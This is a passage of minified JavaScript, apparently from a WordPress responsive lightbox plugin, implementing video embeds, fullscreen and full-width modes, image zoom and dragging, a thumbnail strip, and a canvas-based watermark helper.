return this};Modul.defaultsModul={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',videoMaxWidth:'700',fullwidth:hugeit_resp_lightbox_obj.hugeit_lightbox_fullwidth_effect==='true',zoom:hugeit_resp_lightbox_obj.hugeit_lightbox_zoom,scale:+hugeit_resp_lightbox_obj.hugeit_lightbox_zoomsize/10,thumbnail:hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs,thumbsWidth:100,thumbsHeight:100,thumbMargin:5,showByDefault:!0,toogleThumb:!1,thumbPosition:'0',thumbsOverlayColor:'black',thumbsOverlayOpacity:10,fullscreen:hugeit_resp_lightbox_obj.hugeit_lightbox_fullscreen_effect==='true'};Modul.prototype.init=function(){var $object=this;$object.dataL.$element.on('hasVideo.rwd-container',function(event,index,src){$object.dataL.$item.eq(index).find('.'+$object.dataL.modulSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.dataL.modulSettings.classPrefix+'object',index))});$object.dataL.$element.on('onAferAppendSlide.rwd-container',function(event,index){$object.dataL.$item.eq(index).find('.'+$object.dataL.settings.classPrefix+'video-cont').css({'max-width':$object.dataL.modulSettings.videoMaxWidth+'px'})});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(event,prevIndex,index){var $videoSlide=$object.dataL.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.rwd-youtube').get(0),vimeoPlayer=$videoSlide.find('.rwd-vimeo').get(0),dailymotionPlayer=$videoSlide.find('.rwd-dailymotion').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*')}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause')}catch(e){console.error('Make sure you have included froogaloop2 js')}}else if(dailymotionPlayer){dailymotionPlayer.contentWindow.postMessage('pause','*')}
var src;src=$object.dataL.$items.eq(index).attr('href');var isVideo=$object.dataL.isVideo(src,index)||{};if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-download');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-actual-size');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-fullwidth');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-in');$object.dataL.$cont.addClass($object.dataL.modulSettings.classPrefix+'hide-zoom-out')}});$object.dataL.$element.on('onAfterSlide.rwd-container',function(event,prevIndex){$object.dataL.$item.eq(prevIndex).removeClass($object.dataL.modulSettings.classPrefix+'video-playing')})};Modul.prototype.loadVideo=function(src,addClass,index){var video='',autoplay=0,a='',isVideo=this.dataL.isVideo(src,index)||{};if(isVideo.youtube){a='?wmode=opaque&autoplay='+autoplay+'&enablejsapi=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'youtube '+addClass+'" width="560" height="315" src="//www.youtube.com/embed/'+isVideo.youtube[1]+a+'" frameborder="0" allowfullscreen></iframe>'}else if(isVideo.vimeo){a='?autoplay='+autoplay+'&api=1';video='<iframe class="'+this.dataL.modulSettings.classPrefix+'video-object '+this.dataL.modulSettings.classPrefix+'vimeo '+addClass+'" width="560" height="315"  src="//player.vimeo.com/video/'+isVideo.vimeo[1]+a+'" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'}else if(isVideo.dailymotion){a='?wmode=opaque&autoplay='+autoplay+'&api=postMessage';video='<iframe class="rwd-video-object rwd-dailymotion '+addClass+'" width="560" height="315" src="//www.dailymotion.com/embed/video/'+isVideo.dailymotion[2]+a+'" frameborder="0" allowfullscreen></iframe>'}
return video};Modul.prototype.initFullscreen=function(){var fullScreen='';if(this.dataL.modulSettings.fullscreen){if(!document.fullscreenEnabled&&!document.webkitFullscreenEnabled&&!document.mozFullScreenEnabled&&!document.msFullscreenEnabled){return}else{fullScreen='<span class="rwd-fullscreen rwd-icon">'+'<svg id="rwd-fullscreen-on" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen"><path d="M165,96.5h-31V224h127.5v-31H165V96.5z M134-5.5h31V-82h96.5v-31H134V-5.5z M440,193h-76.5v31H491V96.5h-31V192z M363.5-103v21H460v76.5h31V-113H363.5z"></path>'+'</g></g></svg>'+'<svg id="rwd-fullscreen-off" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="134 -133 357 357" style="enable-background:new 134 -133 357 357;">'+'<g><g id="fullscreen-exit"><path d="M134, 127.5h 96.5V 224h 31V 96.5H 114V 147.5z M210.5 -36.5H 134v 31h 127.5V -133h -31V -36.5z M363.5, 224h 31v -96.5H 491v -31H 363.5V 224z M394.5 -56.5V -133h -31V -5.5H 491v -31H 395.5z"></path>'+'</g></g></svg>'+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:$('.rwd-cont').find('.rwd-toolbar').append(fullScreen);break;case 'view2':$('.rwd-cont').find('.rwd-bar').append(fullScreen);break;case 'view4':$(fullScreen).insertBefore('.rwd-title');break;case 'view7':$('.tool_bar').append(fullScreen);break}
this.fullScreen()}}};Modul.prototype.requestFullscreen=function(){var el=document.documentElement;if(el.requestFullscreen){el.requestFullscreen()}else if(el.msRequestFullscreen){el.msRequestFullscreen()}else if(el.mozRequestFullScreen){el.mozRequestFullScreen()}else if(el.webkitRequestFullscreen){el.webkitRequestFullscreen()}};Modul.prototype.exitFullscreen=function(){if(document.exitFullscreen){document.exitFullscreen()}else if(document.msExitFullscreen){document.msExitFullscreen()}else if(document.mozCancelFullScreen){document.mozCancelFullScreen()}else if(document.webkitExitFullscreen){document.webkitExitFullscreen()}};Modul.prototype.fullScreen=function(){var $object=this;$(document).on('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container',function(){$('.rwd-cont').toggleClass('rwd-fullscreen-on')});$('.rwd-cont').find('.rwd-fullscreen').on('click.rwd-container',function(){if(!document.fullscreenElement&&!document.mozFullScreenElement&&!document.webkitFullscreenElement&&!document.msFullscreenElement){$object.requestFullscreen()}else{$object.exitFullscreen()}});$(window).on('keydown',function(e){if(e.keyCode===27){console.log(1)}})};Modul.prototype.initFullWidth=function(){var $object=this,$fullWidth,$fullWidthOn;$fullWidth='<svg id="rwd-fullwidth" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<g><path d="M769.4,280L651.7,397.6l0.1-90.5L543.1,307l0-54.3l108.6,0.1l0.1-90.5L769.4,280z M416.4,306.9l-108.6-0.1l-0.1,90.5'+'L190.2,279.6L307.9,162l-0.1,90.5l108.6,0.1L416.4,306.9z M416.4,306.9"/></g></svg>';$fullWidthOn='<svg  id="rwd-fullwidth_on" width="50px" height="25px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="0 0 960 500" style="enable-background:new 0 0 960 560;">'+'<path d="M516,280.3l117.3-118l0.3,90.5l108.6-0.3l0.2,54.3l-108.6,0.3l0.3,90.5L516,280.3z M217.3,252.8l108.6-0.3l-0.2-90.5'+'l117.9,117.4l-117.4,118l-0.2-90.5l-108.6,0.3L217.3,252.8z M416.4,306.9"/></svg>';if(this.dataL.modulSettings.fullwidth){var fullwidth='<span class="rwd-fullwidth rwd-icon">'+$fullWidth+$fullWidthOn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(fullwidth);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(fullwidth);break;case 'view4':$(fullwidth).insertBefore('.rwd-title');break}}
if(this.dataL.modulSettings.fullwidth){$('.rwd-fullwidth').on('click.rwd-container',function(){!$('.rwd-cont').hasClass('rwd-fullwidth-on')?$object.onFullWidth():$object.offFullWidth()})}};Modul.prototype.onFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'none'});$('#rwd-fullwidth_on').css({'display':'inline-block'});$('.rwd-cont').addClass('rwd-fullwidth-on');$('.rwd-container').css({width:'100%',height:'100%'});var k=$imageObject.width()/$imageObject.height();if($imageObject.width()>$imageObject.height()&&k>2){$imageObject.css({'min-width':'100%'})}else{$imageObject.css({'min-height':'100%'})}};Modul.prototype.offFullWidth=function(){var $imageObject=this.dataL.$cont.find('.rwd-current .rwd-image');$('#rwd-fullwidth').css({'display':'inline-block'});$('#rwd-fullwidth_on').css({'display':'none'});$('.rwd-cont').removeClass('rwd-fullwidth-on');$('.rwd-container').css({width:hugeit_resp_lightbox_obj.hugeit_lightbox_width_new+'%',height:hugeit_resp_lightbox_obj.hugeit_lightbox_height_new+'%'});$imageObject.css({'min-width':'','min-height':''})};Modul.prototype.initZoom=function(){var $object=this,zoomIcons,$zoomIn,$zoomOut,scale;$zoomIn='<svg id="zoom_in" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H5v-6c0-0.6-0.4-1-1-1s-1,0.4-1,1v6h-6c-0.6,0-1,0.4-1,1s0.4,1,1,1h6v6c0,0.6,0.4,1,1,1s1-0.4,1-1v-6h6'+'c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';$zoomOut='<svg id="zoom_out" width="20px" height="20px" stroke="#999" fill="#999" x="0px" y="0px" x="0px" y="0px" viewBox="-18 19 53 53" style="enable-background:new -18 19 53 53;">'+'<g><path d="M11,39H-3c-0.6,0-1,0.4-1,1s0.4,1,1,1h14c0.6,0,1-0.4,1-1S11.5,39,11,39z"/>'+'<path d="M33.7,70.3L18.8,54.9c3.8-3.8,6.1-9,6.1-14.8c0-11.6-9.4-21-21-21s-21,9.4-21,21s9.4,21,21,21c5.1,0,9.7-1.8,13.4-4.8'+'l14.9,15.5c0.2,0.2,0.5,0.3,0.7,0.3c0.3,0,0.5-0.1,0.7-0.3C34.1,71.3,34.1,70.7,33.7,70.3z M-15,40c0-10.5,8.5-19,19-19'+'s19,8.5,19,19S14.5,59,4,59S-15,50.5-15,40z"/></g>'+'</svg>';zoomIcons='<span id="rwd-zoom-out" class="rwd-icon">'+$zoomOut+'</span><span id="rwd-zoom-in" class="rwd-icon">'+$zoomIn+'</span>';switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':default:this.dataL.$cont.find('.rwd-toolbar').append(zoomIcons);break;case 'view2':this.dataL.$cont.find('.rwd-bar').append(zoomIcons);break;case 'view4':$(zoomIcons).insertBefore('.rwd-title');break}
scale=1;function zoom(scaleVal){var $imageObject,_x,_y,offsetX,offsetY,x,y;$imageObject=$object.dataL.$cont.find('.rwd-current .rwd-image');offsetX=($(window).width()-$imageObject.width())/2;offsetY=(($(window).height()-$imageObject.height())/2)+$(window).scrollTop();_x=$object.pageX-offsetX;_y=$object.pageY-offsetY;x=_x;y=_y;$imageObject.css('transform','scale3d('+scaleVal+', '+scaleVal+', 1)').attr('data-scale',scaleVal);$imageObject.parent().css({transform:'translate3d(0, '+ -y+'px, 0)'}).attr('data-y',-y)}
function callScale(){if(scale>1){$object.dataL.$cont.addClass('rwd-zoomed')}else{$object.dataL.$cont.removeClass('rwd-zoomed')}
if(scale<1){scale=1}
zoom(scale)}
$(window).on('resize.rwd-container.zoom scroll.rwd-container.zoom orientationchange.rwd-container.zoom',function(){$object.pageX=$(window).width()/2;$object.pageY=($(window).height()/2)+$(window).scrollTop();zoom(scale)});$('#rwd-zoom-out').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}});$('#rwd-zoom-in').on('click.rwd-container',function(){if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}});if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoomlogo!=='0'){$object.dataL.$cont.dblclick(function(){if(!$object.dataL.$cont.hasClass('dbl-zoomed')){$object.dataL.$cont.addClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale+=$object.dataL.modulSettings.scale;callScale()}}else{$object.dataL.$cont.removeClass('dbl-zoomed');if($object.dataL.$cont.find('.rwd-current .rwd-image').length){scale-=$object.dataL.modulSettings.scale;callScale()}}})}
if(!('ontouchstart' in document.documentElement)){$object.zoomDrag()}
if(('ontouchstart' in document.documentElement)){$object.zoomSwipe()}};Modul.prototype.touchendZoom=function(startCoords,endCoords,abscissa,ordinate){var $object=this,_$el,$imageObject,distanceX,distanceY,maxX,maxY;_$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');$imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');maxX=Math.abs($imageObject.outerWidth()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').width())/2;maxY=Math.abs($imageObject.outerHeight()*Math.abs($imageObject.attr('data-scale'))-$object.dataL.$cont.find('.rwd-container').height())/2+$(window).scrollTop();if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y);if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){if(abscissa){if(endCoords.x-startCoords.x<0){if(distanceX<=-maxX){distanceX=-maxX}}else{if(distanceX>=maxX){distanceX=maxX}}
_$el.attr('data-x',distanceX)}
if(ordinate){if(endCoords.y-startCoords.y<0){if(distanceY<=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()){distanceY=-(maxY+($object.pageY-($(window).height()-$imageObject.height())/2))+2*$(window).scrollTop()}}else{if(distanceY>=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)){distanceY=maxY-($object.pageY-($(window).height()-$imageObject.height())/2)}}
_$el.attr('data-y',distanceY)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}};Modul.prototype.zoomDrag=function(){var $object=this,startCoords={},endCoords={},isDraging=!1,isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('mousedown.rwd-container.zoom',function(e){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if($object.dataL.$cont.hasClass('rwd-zoomed')){if($(e.target).hasClass('rwd-object')&&(abscissa||ordinate)){e.preventDefault();startCoords={x:e.pageX,y:e.pageY};isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1}}});$(window).on('mousemove.rwd-container.zoom',function(e){if(isDraging){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;isMoved=!0;endCoords={x:e.pageX,y:e.pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}});$(window).on('mouseup.rwd-container.zoom',function(e){if(isDraging){isDraging=!1;if(isMoved&&((startCoords.x!==endCoords.x)||(startCoords.y!==endCoords.y))){endCoords={x:e.pageX,y:e.pageY};$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}
isMoved=!1}})};Modul.prototype.zoomSwipe=function(){var $object=this,startCoords={},endCoords={},isMoved=!1,abscissa=!1,ordinate=!1;$object.dataL.$item.on('touchstart.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var $imageObject=$object.dataL.$item.eq($object.dataL.index).find('.rwd-object');ordinate=$imageObject.outerHeight()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').height();abscissa=$imageObject.outerWidth()*$imageObject.attr('data-scale')>$object.dataL.$cont.find('.rwd-container').width();if((abscissa||ordinate)){e.preventDefault();startCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY}}}});$object.dataL.$item.on('touchmove.rwd-container',function(e){if($object.dataL.$cont.hasClass('rwd-zoomed')){var _$el=$object.dataL.$item.eq($object.dataL.index).find('.rwd-img-wrap');var distanceX;var distanceY;e.preventDefault();isMoved=!0;endCoords={x:e.originalEvent.targetTouches[0].pageX,y:e.originalEvent.targetTouches[0].pageY};if(_$el.attr('data-x')){distanceX=+_$el.attr('data-x')+(endCoords.x-startCoords.x)}else{distanceX=endCoords.x-startCoords.x}
if(ordinate){distanceY=+_$el.attr('data-y')+(endCoords.y-startCoords.y)}
if((Math.abs(endCoords.x-startCoords.x)>15)||(Math.abs(endCoords.y-startCoords.y)>15)){_$el.css({transform:'translate3d('+distanceX+'px, '+distanceY+'px, 0)'})}}});$object.dataL.$item.on('touchend.rwd-container',function(){if($object.dataL.$cont.hasClass('rwd-zoomed')){if(isMoved){isMoved=!1;$object.touchendZoom(startCoords,endCoords,abscissa,ordinate)}}})};Modul.prototype.initThumbs=function(){var $object=this;if(this.dataL.modulSettings.thumbnail==='true'&&this.dataL.$items.length>1){if(this.dataL.modulSettings.showByDefault){setTimeout(function(){$object.dataL.$cont.addClass('rwd-thumb-open')},100)}
this.buildThumbs();this.dataL.effectsSupport()&&this.enableThumbDrag();this.activatedThumbs=!1;if($object.dataL.modulSettings.toogleThumb){$object.$thumbCont.append('<span class="rwd-toggle-thumb rwd-icon"></span>');$object.dataL.$cont.find('.rwd-toggle-thumb').on('click.rwd-container',function(){$object.dataL.$cont.toggleClass('rwd-thumb-open')})}}
$('.rwd-container .rwd-thumb-item').css({background:'#'+this.dataL.modulSettings.thumbsOverlayColor});$('.rwd-container .rwd-thumb-item img').css({opacity:1- +this.dataL.modulSettings.thumbsOverlayOpacity/100});$('.rwd-thumb-cont').css({bottom:-$object.dataL.modulSettings.thumbsHeight+'px'});if(this.dataL.modulSettings.showByDefault){var $cont_=$('.cont-inner'),$thumb_=$('.rwd-thumb-cont'),$toolbar_=$('.rwd-toolbar');setTimeout(function(){switch(hugeit_resp_lightbox_obj.hugeit_lightbox_lightboxView){case 'view1':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'rgba(0,0,0,.9)'});$('.rwd-bar > *').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+47+'px'});$thumb_.css({top:'47px',backgroundColor:'rgba(0,0,0,.9)'});break}
break;case 'view2':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'45px'});$thumb_.css({bottom:'45px',backgroundColor:'rgba(0,0,0,.9)'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'0',backgroundColor:'rgba(0,0,0,.9)'});$toolbar_.css({top:$object.dataL.modulSettings.thumbsHeight+'px'});break}
break;case 'view3':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)',top:'47px'});$thumb_.css({bottom:'0',backgroundColor:'white'});$('.rwd-title').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+93)+'px)',top:($object.dataL.modulSettings.thumbsHeight+48)+'px'});$thumb_.css({top:'48px',backgroundColor:'white'});break}
break;case 'view4':case 'view7':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+92)+'px)'});$thumb_.css({bottom:'0',backgroundColor:'none'});$('.rwd-socialIcons').css({bottom:($object.dataL.modulSettings.thumbsHeight-10)+'px'});$('.barCont').css({bottom:$object.dataL.modulSettings.thumbsHeight+'px'});$('#rwd-counter').css({bottom:($object.dataL.modulSettings.thumbsHeight+5)+'px'});$('.rwd-item').css({top:'47px'});break;case '1':$cont_.css({height:'calc(100% - '+($object.dataL.modulSettings.thumbsHeight+90)+'px)',top:$object.dataL.modulSettings.thumbsHeight+45+'px'});$thumb_.css({top:'45px',backgroundColor:'none'});break}
break;case 'view5':case 'view6':switch($object.dataL.modulSettings.thumbPosition){case '0':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)'});$thumb_.css({bottom:'0'});break;case '1':$cont_.css({height:'calc(100% - '+$object.dataL.modulSettings.thumbsHeight+'px)',top:$object.dataL.modulSettings.thumbsHeight+'px'});$thumb_.css({top:'0'});break}
break}},100)}};Modul.prototype.buildThumbs=function(){var $object=this,thumbList='',$thumb,html='<div class="rwd-thumb-cont"><div class="rwd-thumb group"></div></div>';$object.dataL.$cont.addClass('rwd-has-thumb');$object.dataL.$cont.find('.rwd-container').append(html);$object.$thumbCont=$object.dataL.$cont.find('.rwd-thumb-cont');$object.thumbContWidth=$object.$thumbCont.width();$object.dataL.$cont.find('.rwd-thumb').css({width:$object.thumbTotalWidth+'px',position:'relative'});$object.$thumbCont.css('height',$object.dataL.modulSettings.thumbsHeight+'px');function getThumb(src,thumb,index){var isVideo=$object.dataL.isVideo(src,index)||{};var thumbImg;var vimeoId='';if(isVideo.youtube||isVideo.vimeo||isVideo.dailymotion){if(isVideo.youtube){thumbImg='//img.youtube.com/vi/'+isVideo.youtube[1]+'/1.jpg'}else if(isVideo.vimeo){thumbImg='//i.vimeocdn.com/video/error_100x75.jpg';vimeoId=isVideo.vimeo[1]}else if(isVideo.dailymotion){thumbImg='//www.dailymotion.com/thumbnail/video/'+isVideo.dailymotion[2]}}else{thumbImg=thumb}
thumbList+='<div data-vimeo-id="'+vimeoId+'" class="rwd-thumb-item" style="width:'+$object.dataL.modulSettings.thumbsWidth+'px; margin-right: '+$object.dataL.modulSettings.thumbMargin+'px"><img src="'+thumbImg+'" /></div>';vimeoId=''}
$object.dataL.$items.each(function(i){getThumb($(this).attr('href')||$(this).attr('data-src'),$(this).find('img').attr('src'),i)});$object.dataL.$cont.find('.rwd-thumb').html(thumbList);$thumb=$object.dataL.$cont.find('.rwd-thumb-item');$thumb.each(function(){var $this=$(this);var vimeoVideoId=$this.attr('data-vimeo-id');if(vimeoVideoId){$.getJSON('//www.vimeo.com/api/v2/video/'+vimeoVideoId+'.json?callback=?',{format:'json'},function(data){$this.find('img').attr('src',data[0].thumbnail_small)})}});$thumb.eq($object.dataL.index).addClass('active');$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$thumb.removeClass('active');$thumb.eq($object.dataL.index).addClass('active')});$thumb.on('click.rwd-container touchend.rwd-container',function(){var _$this=$(this);setTimeout(function(){if($object.activatedThumbs||!$object.dataL.effectsSupport()){$object.dataL.index=_$this.index();$object.dataL.slide($object.dataL.index,!1,!0);$('.rwd-thumb').removeClass('thumb_move')}},50)});$object.dataL.$element.on('onBeforeSlide.rwd-container',function(){$object.animateThumb($object.dataL.index)});$(window).on('resize.rwd-container.thumb orientationchange.rwd-container.thumb',function(){setTimeout(function(){$object.animateThumb($object.dataL.index);$object.thumbContWidth=$object.$thumbCont.width()},200)})};Modul.prototype.animateThumb=function(index){var $thumb=this.dataL.$cont.find('.rwd-thumb'),position=(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);this.left=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*index-1)-position;if(this.left>(this.thumbTotalWidth-this.thumbContWidth)){this.left=this.thumbTotalWidth-this.thumbContWidth}
if(this.left<0){this.left=0}
if(!$thumb.hasClass('on')){this.dataL.$cont.find('.rwd-thumb').css('transition-duration',this.dataL.modulSettings.speed+'ms')}
if(!this.dataL.effectsSupport()){$thumb.animate({left:-this.left+'px'},this.dataL.modulSettings.speed)}
if(!$('.rwd-thumb').hasClass('thumb_move')){this.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(this.left)+'px, 0px, 0px)'})}};Modul.prototype.enableThumbDrag=function(){var $object=this,startCoords=0,endCoords=0,isDraging=!1,isMoved=!1,tempLeft=0,$left_=((this.dataL.modulSettings.thumbsWidth+this.dataL.modulSettings.thumbMargin)*$object.dataL.index-1)-(this.thumbContWidth/2)-(this.dataL.modulSettings.thumbsWidth/2);$('.rwd-thumb').attr('data-left',$left_);$object.dataL.$cont.find('.rwd-thumb').on('mousedown.rwd-container.thumb',function(e){if($object.thumbTotalWidth>$object.thumbContWidth){e.preventDefault();startCoords=e.pageX;isDraging=!0;$object.dataL.$cont.scrollLeft+=1;$object.dataL.$cont.scrollLeft-=1;$object.activatedThumbs=!1}});$(window).on('mousemove.rwd-container.thumb',function(e){if(isDraging){tempLeft=+$('.rwd-thumb').attr('data-left');isMoved=!0;endCoords=e.pageX;if(Math.abs(endCoords-startCoords)>0&&$('.rwd-cont').hasClass('rwd-show-autoplay')){$('.rwd-thumb').addClass('thumb_move')}
tempLeft=tempLeft-(endCoords-startCoords);if(tempLeft>($object.thumbTotalWidth-$object.thumbContWidth)){tempLeft=$object.thumbTotalWidth-$object.thumbContWidth}
if(tempLeft<0){tempLeft=0}
$object.dataL.$cont.find('.rwd-thumb').css({transform:'translate3d(-'+(tempLeft)+'px, 0px, 0px)'})}});$(window).on('mouseup.rwd-container.thumb',function(){if(isMoved){isMoved=!1;$('.rwd-thumb').attr('data-left',tempLeft)}else{$object.activatedThumbs=!0}
if(isDraging){isDraging=!1}})};Modul.prototype.destroy=function(){var $object=this;$(window).off('.rwd-container.zoom');$('.rwd-cont').removeClass('rwd-zoomed');clearTimeout($object.zoomabletimeout);$object.zoomabletimeout=!1;if(hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs==='true'){$(window).off('resize.rwd-container.thumb orientationchange.rwd-container.thumb keydown.rwd-container.thumb');$('.rwd-cont').removeClass('rwd-has-thumb');$('.cont-inner').css({height:'100%'})}
$object.exitFullscreen();$(document).off('fullscreenchange.rwd-container webkitfullscreenchange.rwd-container mozfullscreenchange.rwd-container MSFullscreenChange.rwd-container')};$.fn.lightbox.lightboxModul.modul=Modul;var WaterMark=function(element){this.element=element;this.settings=$.extend({},this.constructor.defaults);this.init()};WaterMark.defaults={imgSrc:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_img_src_new,text:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_text,textColor:'#'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textColor,textFontSize:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_textFontSize,containerBackground:hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_container_bg_color,containerWidth:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_containerWidth,position:'pos'+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_position_new,opacity:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_opacity/100,margin:+hugeit_gen_resp_lightbox_obj.hugeit_lightbox_watermark_margin,done:function(imgURL){this.dataset.src=imgURL}};WaterMark.prototype.init=function(){var $object=this,$elem=$object.element,$settings=$object.settings,wmData={},imageData={};var WatermarkImage=jQuery('<img />');WatermarkImage.attr('src',$object.settings.imgSrc);WatermarkImage.css('display','none').attr('id','huge_it_watermark_img_sample');if(!jQuery('body').find('#huge_it_watermark_img_sample').length){jQuery('body').append(WatermarkImage)}
wmData={imgurl:$settings.imgSrc,type:'jpeg'};imageData={imgurl:$elem.dataset.imgsrc};var defer=$.Deferred();$.when(defer).done(function(imgObj){imageData.$wmObject=imgObj;$object.imgurltodata(imageData,function(dataURL){$settings.done.call($elem,dataURL)})});if($settings.text!==''){wmData.imgurl=$object.textwatermark()}
$object.imgurltodata(wmData,function(imgObj){defer.resolve(imgObj)})};WaterMark.prototype.textwatermark=function(){var $object=this,$settings,canvas,context,$width,$height;$settings=$object.settings;canvas=document.createElement('canvas');context=canvas.getContext('2d');$width=$settings.containerWidth;$height=$settings.textFontSize;canvas.width=$width;canvas.height=$height;context.fillStyle=$settings.containerBackground;context.fillRect(0,0,$width,$height);context.fillStyle=$settings.textColor;context.textAlign='center';context.font='500 '+$settings.textFontSize+'px Sans-serif';context.fillText($settings.text,($width/2),($height-5));return canvas.toDataURL()};WaterMark.prototype.imgurltodata=function(data,callback){var $object=this,$settings=$object.settings,img;img=new Image();img.setAttribute('crossOrigin','anonymous');img.onload=function(){var 